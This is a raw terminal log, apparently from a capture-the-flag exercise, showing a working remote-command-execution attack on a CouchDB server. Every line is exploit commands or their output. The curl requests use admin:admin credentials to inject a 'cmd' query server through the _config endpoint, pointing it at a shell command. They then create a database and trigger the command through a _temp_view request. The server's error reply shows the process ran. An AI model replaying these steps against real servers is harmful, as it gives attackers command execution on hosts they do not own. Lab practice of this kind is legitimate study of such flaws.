 root@ip-172-31-30-176:/home/ubuntu# curl -X PUT 'http://admin:admin@ctf.mzxh.xyz:58512/_config/query_servers/cmd' -d '"id >/tmp/success"'
""
root@ip-172-31-30-176:/home/ubuntu# curl -X PUT 'http://admin:admin@ctf.mzxh.xyz:58512/vultest'
{"ok":true}
root@ip-172-31-30-176:/home/ubuntu# curl -X PUT 'http://admin:admin@ctf.mzxh.xyz:58512/vultest/vul' -d '{"_id":"770895a97726d5ca6d70a22173005c7b"}'
{"ok":true,"id":"vul","rev":"1-967a00dff5e02add41819138abb3284d"}
root@ip-172-31-30-176:/home/ubuntu# curl -X POST 'http://admin:admin@ctf.mzxh.xyz:58512/vultest/_temp_view?limit=10' -d '{"language":"cmd","map":""}' -H 'Content-Type:application/js
n'
{"error":"EXIT","reason":"{{badmatch,{error,{bad_return_value,{os_process_error,{exit_status,0}}}}},\n [{couch_query_servers,new_process,3,\n [{file,\"couch_qu
ery_servers.erl\"},{line,477}]},\n {couch_query_servers,lang_proc,3,\n [{file,\"couch_query_servers.erl\"},{line,462}]},\n {couch_query_servers,handle_call,3
,\n [{file,\"couch_query_servers.erl\"},{line,334}]},\n {gen_server,handle_msg,5,[{file,\"gen_server.erl\"},{line,580}]},\n {proc_lib,init_p_do_apply,3,[{fil
e,\"proc_lib.erl\"},{line,237}]}]}"}
root@ip-172-31-30-176:/home/ubuntu#